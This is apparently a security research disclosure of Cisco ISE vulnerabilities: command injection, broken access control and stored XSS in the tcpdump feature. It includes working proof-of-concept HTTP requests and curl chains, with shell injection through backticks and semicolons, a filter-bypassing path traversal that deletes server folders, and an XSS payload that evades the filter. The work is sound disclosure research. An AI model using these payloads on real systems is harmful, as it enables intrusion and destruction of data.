Introduction
Initially three vulnerabilities were discovered, which are described here:
- https://yoroi.company/research/cve-advisory-full-disclosure-cisco-ise-broken-access-control/
- https://yoroi.company/research/cve-advisory-full-disclosure-cisco-ise-path-traversal
- https://yoroi.company/research/cve-advisory-full-disclosure-cisco-ise-cross-site-scripting/
Advisory
- https://tools.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-ise-7Q4TNYUx
- https://nvd.nist.gov/vuln/detail/CVE-2022-20964
- https://nvd.nist.gov/vuln/detail/CVE-2022-20965
- https://nvd.nist.gov/vuln/detail/CVE-2022-20966
- https://nvd.nist.gov/vuln/detail/CVE-2022-20967
Vulnerabilities
CVE-2022-20964 – Command Injection – CWE-78
| CVE-2022-20964 – Command Injection – CWE-78 | |||
|---|---|---|---|
| PRODUCT LINE | VERSION | SCORE | IMPACT |
| Cisco Identity Services Engine | 2.7 < 3.2 P1 | CNA: 6.3 NIST: 8.8 | High |
| OWASP CATEGORY | OWASP CONTROL | ||
| A03 – Injection | WSTG-INPV-12 | ||
| AFFECTED ENDPOINT – AFFACTED PARAMETER | |||
| https://ciscoise.server/admin/rs/uiapi/mnt/tcpdump/Start https://ciscoise.server/admin/rs/uiapi/mnt/tcpdump/DeleteFile | |||
| PREREQUISITES | |||
| No Special Configuration is required to reproduce the issue | |||
| CVSS VECTOR | |||
| CNA: AV:N/AC:L/PR:L/UI:N/S:U/C:L/I:L/A:L NIST: AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H | |||
Description
A vulnerability in the web-based management interface of Cisco ISE could allow an authenticated, remote attacker to inject arbitrary commands on the underlying operating system.
This vulnerability is due to improper validation of user input within requests within the tcpdump function of the Web-based management interface. A malicious user could exploit this vulnerability by manipulating requests to the Web-based management interface to contain operating system commands. A successful exploit could allow the attacker to execute arbitrary OS commands on the underlying OS with Web services user privileges. The chaining of additional problems could allow a malicious user with command-line access to elevate privileges to root and gain complete control of the system (see: XSS to root reverse shell scenario).
Owasp Category
A03 – Injection – OS command injection (also known as shell injection) is a web security vulnerability that allows an attacker to execute arbitrary operating system (OS) commands on the server that is running an application, and typically fully compromise the application and all its data.It is a type of vulnerability that occurs when the contents of a parameter passed as input by the user, is used to execute commands on the OS using mostly native programming language functions. This type of attack is possible when Web application code uses user input in calls to the OS, without first sanitizing the input.
Proof of Concept
TCP Dump is a utility available in Cisco Identity Services Engine (ISE) that allows users to capture and analyze network traffic in real time. It provides a detailed view of network traffic, helping network administrators quickly identify and resolve problems. With TCPdump, users can capture packets on a specific interface or between two devices and analyze them using various filters, including source and destination IP address, protocol, port number and packet type.
TCPdump also allows captured packets to be saved in various file formats, including pcap and ASCII, making it easy to share the data with other team members. The utility can also decode various protocols, including TCP, UDP, ICMP, ARP and DNS, helping network administrators understand network behavior and detect anomalies.

Figure 1 – Web GUI Utility TCP Dump
A “normal” request would look like this and generate the first system processe you see in the Code 1.
POST /admin/rs/uiapi/mnt/tcpdump/Start HTTP/1.1
POST /admin/rs/uiapi/mnt/tcpdump/Start HTTP/1.1
Host: 192.168.70.33
Cookie: APPSESSIONID=omitted
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/112.0
Accept: */*
Accept-Encoding: gzip, deflate
Content-Type: application/json
X-Requested-With: XMLHttpRequest, XMLHttpRequest
Owasp_csrftoken: 39JS-omitted-EN46
Content-Length: 311
Origin: https://192.168.70.33
Referer: https://192.168.70.33/admin/
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Connection: close
[{“id”:”ee1a072d-7e15-4ddd-8444-43e48cbbe717″,”hostName”:”ciscoise.resolver1.opendns.com”,”networkInterface”:”eth0″,”fileName”:”Yoroi-01″,”fileSize”:”10″,”noOfFiles”:”1″,”filter”:””,”timeLimit”:”5″,”repository”:””,”createDate”:null,”updatedDate”:null,”promiscuousMode”:false,”errorDetails”:null,”status”:”NEW”}]
Request 1 – Original POST request – start tcpdump capture
iseadmi+ 618350 0.0 0.0 31236 10056 ? S 16:05 0:00 sh -c rm -rf /opt/CSCOcpm/appsrv/apache-tomcat/webapps/admin/pages/modules/monitor/troubleshoot/data/ciscoise.resolver1.opendns.com
Code 1 – Evidence of process after create and run tcp dump utility from web GUI
The JSON body of the POST request can be lightened by passing only the vulnerable parameter: hostName.
the value of the hostName parameter, used on tcpdump/Start can be controlled by the user; it will be used as the name of the folder in: /opt/CSCOcpm/appsrv/apachetomcat/webapps/admin/pages/modules/monitor/troubleshoot/data/ on which it will create the Yoroi-01 file.

Figure 2 – ciscoise Host Name value retrieved – Web GUI Utility TCP Dump

Figure 3 – evidence of the folder and file Yoroi-01
Before creating a new TCP dump a deletion of the old dump will be performed by passing to method: executeDeleteCommand as argument the string: rm -rf /opt/CSCOcpm/appsrv/apache-tomcat/webapps/admin/pages/modules/monitor/troubleshoot/data/ciscoise.resolver1.opendns.com.

PseudoCode 1 – creation of the string to pass to executeDeleteCommand
The method: executeDeleteCommand will then go to call the method: executeCmd which through the processBuilder class (line: 199): processBuilder.start();
will go to execute the command: sh -c rm -rf /opt/CSCOcpm/appsrv/apache-tomcat/webapps/admin/pages/modules/monitor/troubleshoot/data/ciscoise.resolver1.opendns.com

PseudoCode 2 – execution of the command process.getInputStream()
The hostName parameter is not checked on the server side, and as seen it is used directly for the creation of system processes; in this way it is possible to insert escape characters in order to execute arbitrary commands on the system; an example to make the vulnerability better understood can be the following:
POST /admin/rs/uiapi/mnt/tcpdump/Start HTTP/1.1
Host: 192.168.140.126
Cookie: APPSESSIONID=omitted
Content-Length: 413
Owasp_csrftoken: I8HY-ONE3-omitted-78HK-A366
Content-Type: application/json
Accept: */*
X-Requested-With: XMLHttpRequest, XMLHttpRequest
[{"hostName":"`echo \"ciscoise.resolver1.opendns.com\"`"}]
Request 2 – request with code injected inside backtick
what will go to the backend will be:
sh -c rm -rf /opt/CSCOcpm/appsrv/apache-tomcat/webapps/admin/pages/modules/monitor/troubleshoot/data/`echo "ciscoise.resolver1.opendns.com"`
then the command will be executed first: echo "ciscoise.resolver1.opendns.com" since anything typed between the backticks will be evaluated (executed) by the shell before the main command, so:
sh -c rm -rf /opt/CSCOcpm/appsrv/apache-tomcat/webapps/admin/pages/modules/monitor/troubleshoot/data/ciscoise.resolver1.opendns.com
Figure 4 – evidence of deletion of the ciscoise.resolver1.opendns.com folder
the following POST, instead will go to execute the command: ping 8.8.8.8
POST /admin/rs/uiapi/mnt/tcpdump/Start HTTP/1.1
Host: 192.168.140.126
Cookie: APPSESSIONID=omitted
Content-Length: 413
Owasp_csrftoken: I8HY-ONE3-omitted-78HK-A366
Content-Type: application/json
Accept: */*
X-Requested-With: XMLHttpRequest, XMLHttpRequest
[{"hostName":"`ping 8.8.8.8`"}]
Request 3 – ping code injected inside backtick

Figure 5 – Evidence of system processes
trying to backtrack the directory to see if it was possible to delete the top folders, such as: data noticed that requests were being blocked, reporting: “Potentially harmful XSS content found in string”

Figure 6 – Path Traversal attempt via /../
After a few attempts, the payload that could be used in order not to match the regex for the XSS filter was identified; it has the form: /\/..\\/, bypassing the filter at this point it was possible to go back to the directory and delete different folders, in this first screen the delete of the folder: data

Figure 7 – Bypass regex filter via /\/..\/

Figure 8 – Evidence of folder deletion: data
The last screens, on the other hand, show how it was possible to retrace the entire path indicated in the evidence: PseudoCode 1, deleting all the files and folders within webapps, thus completely impacting Availability and Integrity.

Figure 9 – path traversal to the webapps folder
POST /admin/rs/uiapi/mnt/tcpdump/DeleteFile HTTP/1.1
Host: 192.168.140.126
Cookie: APPSESSIONID=omitted; SaveStateCookie=root
Content-Length: 49
Sec-Ch-Ua: "Chromium";v="105", "Not)A;Brand";v="8"
Owasp_csrftoken: PN1M-omitted-SXY5
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.5195.102 Safari/537.36
Content-Type: application/json
Accept: */*
X-Requested-With: XMLHttpRequest, XMLHttpRequest
Sec-Ch-Ua-Platform: "Windows"
Origin: https://192.168.140.126
Referer: https://192.168.140.126/admin/
Connection: close
[{"hostName":"/\/..\\/\/..\\/\/..\\/\/..\\/\/..\\/\/..\\/\/..\\/webapps"}]
Request 4 – request for path traversal to the webapps folder
CVE-2022-20965 – Broken Access Control / tcpdump feature – CWE-648
| CVE-2022-20965 – Broken Access Control / tcpdump feature – CWE-648 | |||
|---|---|---|---|
| PRODUCT LINE | VERSION | SCORE | IMPACT |
| Cisco Identity Services Engine | 2.7 < 3.2 P1 | CNA: 4.3 NIST: 5.4 | Medium |
| OWASP CATEGORY | OWASP CONTROL | ||
| A01 – Broken Access Control | WSTG-ATHZ-01, WSTG-ATHZ-02 WSTG-ATHZ-03, WSTG-ATHZ-04 | ||
| AFFECTED ENDPOINT – AFFACTED PARAMETER | |||
| https://ciscoise.server/admin/rs/uiapi/mnt/tcpdump/* | |||
| PREREQUISITES | |||
| No Special Configuration is required to reproduce the issue | |||
| CVSS VECTOR | |||
| CNA: AV:N/AC:L/PR:L/UI:N/S:U/C:L/I:N/A:N NIST: AV:N/AC:L/PR:L/UI:N/S:U/C:L/I:L/A:N | |||
Description
A vulnerability in the web based management interface of Cisco ISE could allow an authenticated, remote attacker to bypass security restrictions within the web based management interface.
This vulnerability is due to improper access control on a feature within the web based management interface of the affected system. An attacker could exploit this vulnerability by accessing features through direct requests, thus bypassing checks within the application. A successful exploit could allow the attacker to take privileged actions within the web based management interface that should be otherwise restricted.
In contrast to Cisco’s vector, where confidentiality is set to None, we believe it should be considered on Low, since an authenticated, remote attacker is able to perform downloads of files generated by the function, leading to the disclosure of information that he or she should not be able to access.
Owasp Category
A01 – Broken Access Control – The access control of an application is responsible for managing the permissions on the data that a user can access, or operations that a user can perform. The Broken Access Control vulnerability leads to unauthorized disclosure of information, modification/deletion of data, or execution of a function outside the user’s operational limits.Through these vulnerabilities it is possible:
- Access potentially sensitive information intended for another user.
- Modify data related to another user, manipulating parameters that refer to IDs or usernames.
- Delete files outside of one’s competence, both intended for other users and outside the application context.
Proof of Concept
There is a flaw in the implementation of the Utility TCP Dump access policy:
It was discovered that it is possible for users whose role has not been granted the “TCP Dump” functionality to interact with it and secondarily exploit the vulnerabilities present.
In the figure below you can see on the left the evidence of the administrative user’s Diagnostic Tools functionality, while on the right you can see the administrator’s panel for the user: admin2 belonging to the Customization Admin group.

In the following image we provide evidence of the Broken Access Control vulnerability being exploited by performing four HTTP requests using the curl command.
On the top left, it is shown that the admin2 user belongs to the Customization Admin group; on the right, the admin2 user is logged in order to retrieve the session cookie which is used within the curl command which you see centrally to retrieve the csrf token; on the bottom left, a call is made to the vulnerable functionality, executing #CVE-2022-20964. At the bottom right, you see the ping process on the system.

Figure 12 – Evidence of the Broken Access Control vulnerability
The executed curl commands are shown below in plain text
- command showing
admin2‘s membership of the Customization Admin group
curl -s -k 'https://192.168.140.126/admin/idMgmtUserAction.do?command=loadAdminUsers' --cookie "APPSESSIONID=omitted" | json_pp | grep --before-context=4 --after-context=11 "admin2"
Code 2 – Evidence of user admin2 belonging to the Customization Admin
- Command showing
admin2’s login to retrieve the session cookie,APPSESSIONID
curl -i -s -k -X $'POST' \ -H $'Host: 192.168.140.126' -H $'Content-Length: 311' -H $'Content-Type: application/x-www-form-urlencoded' \ -b $'APPSESSIONID=660032BF0A591B697E08ED19809391C1' \ --data-binary $'username=admin2&password=omitted&samlLogin=false&rememberme=on&name=admin2&password=omitted&authType=Internal&newPassword=&destinationURL=&CSRFTokenNameValue=OWASP_CSRFTOKEN%3DJ67E-7W74-PSG1-0FCY-VZO0-WPIX-8UM5-2LQ5&OWASP_CSRFTOKEN=J67E-7W74-PSG1-0FCY-VZO0-WPIX-8UM5-2LQ5&locale=en&hasSelectedLocale=false' \ $'https://192.168.140.126/admin/LoginAction.do'
Code 3 – Evidence of login as admin2 to retrieve the cookie
- Command showing the recovery of the csrf token
curl -i -s -k -X $'POST' \ -H $'Host: 192.168.140.126' -H $'Content-Length: 0' -H $'Fetch-Csrf-Token: 1' \ -b $'APPSESSIONID=36C967BAomitted4919' \ $'https://192.168.140.126/admin/JavaScriptServlet'
Code 4 – Evidence of the request to retrieve csrf token
- Call to vulnerable endpoint to Broken Access Control, exploiting vulnerability:
CVE-2022-20964
curl -i -s -k -X $'POST' \ -H $'Host: 192.168.140.126' -H $'Owasp_csrftoken: J67E-7W74omitted8UM5-2LQ5' -H $'Content-Length: 30' -H $'Content-Type: application/json' -H $'X-Requested-With: XMLHttpRequest, XMLHttpRequest' \ -b $'APPSESSIONID= o36C967BAomitted194919' \ --data-binary $'[{\"hostName\":\";ping 8.8.8.8\"}]' \ $'https://192.168.140.126/admin/rs/uiapi/mnt/tcpdump/Start'
Code 5 – Evidence of the request to the vulnerable endpoint with the admin2 cookie
CVE-2022-20966 – Stored Cross Site Scripting / tcpdump feature – CWE-79
| CVE-2022-20966 – Stored Site Scripting / tcpdump feature – CWE-79 | |||
|---|---|---|---|
| PRODUCT LINE | VERSION | SCORE | IMPACT |
| Cisco Identity Services Engine | 2.7 < 3.2 P1 | 5.4 | Medium |
| OWASP CATEGORY | OWASP CONTROL | ||
| A03 – Injection | WSTG-INPV-02 WSTG-CLNT-03 | ||
| AFFECTED ENDPOINT – AFFACTED PARAMETER | |||
| https://ciscoise.server/admin/rs/uiapi/mnt/tcpdump | |||
| PREREQUISITES | |||
| No Special Configuration is required to reproduce the issue | |||
| CVSS VECTOR | |||
| AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N | |||
Description
A vulnerability in the web based management interface of Cisco ISE could allow an authenticated, remote attacker to conduct cross-site scripting attacks against other users of the application web based management interface.
This vulnerability is due to improper validation of input to an application feature before storage within the web-based management interface tcpdump feature. An attacker could exploit this vulnerability by creating entries that contain malicious HTML or script code within the application interface. A successful exploit could allow the attacker to store malicious HTML or script code within the application interface for use in further cross-site scripting attacks.
Owasp Category
A03 – Injection – Cross Site Scripting, or also known as XSS, occurs when an application receives data in an http request and includes it in the response in an unsafe manner, thus allowing clients to inject script and/or HTML code into a request and causing the server to return the script and/or HTML in the response.
This happens because the application is taking untrusted data (in this case, from the client) and reusing it without performing any validation or sanitisation.
If the injected script is returned immediately and not stored permanently within the response, this is known as reflected XSS. The following are examples of what an attacker can achieve by exploiting a reflected XSS:
- Perform any action within the application that the user can perform;
- Display any information that the user is able to view;
- Modify any information that the user can modify;
- Initiate interactions with other users of the application, which will appear to come from the initial victim user.
Proof of Concept
Again the tcp dump utility we saw earlier suffers from Cross Site Scripting, in detail the parameters involved for the endpoint: /admin/rs/uiapi/mnt/tcpdump are:
• interfaceName , filter , repository;
while for the endpoint: /admin/rs/uiapi/mnt/tcpdump/Start they are:
• hostname , filename , fileSize , noOfFiles , filter , timeLimit , repository

Figure 13 – Evidence of JavaScript injection on interfaceName parameter
The following image shows the unsuccessful exploitation attempts due to the regex used to prevent XSS attacks and/or directory traversal etc.
The filter succeeds in blocking classic attacks such as <script>;"><script>; or injection of HTML tags such as, <h1>; <frame>; by analysing the payloads tested, it was found that the regex could not be matched by placing a \ followed by ", so as not to break the JSON syntax, before the attributes: <img \" src=x onerror=alert(origin)
The following two images instead show the web server response with the injected html and JavaScript code

Figure 14 – JavaScript injection attempt in the interfaceName parameter
POST /admin/rs/uiapi/mnt/tcpdump HTTP/1.1
Host: 192.168.140.126
Cookie: APPSESSIONID=omitted
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/112.0
Accept: */*
Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/json
X-Requested-With: XMLHttpRequest, XMLHttpRequest
Owasp_csrftoken: 39JS-omitted-EN46
Content-Length: 20
Origin: https://192.168.140.126
Referer: https://192.168.140.126/admin/
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Connection: close
{"hostName":"ciscoise.resolver1.opendns.com","networkInterface":"eth0","interfaceName":"<img \" src=x onerror=alert(origin)","filter":"","fileName":"asd","repository":"","fileSize":10,"noOfFiles":1,"timeLimit":5,"promiscuousMode":false}
Request 5 – JavaScript injection on interfaceName parameter

Figure 15 – HTML code with the payload <img"\ src=x onerror=alert(origin) injected
The implemented Content Security Policy is shown below.
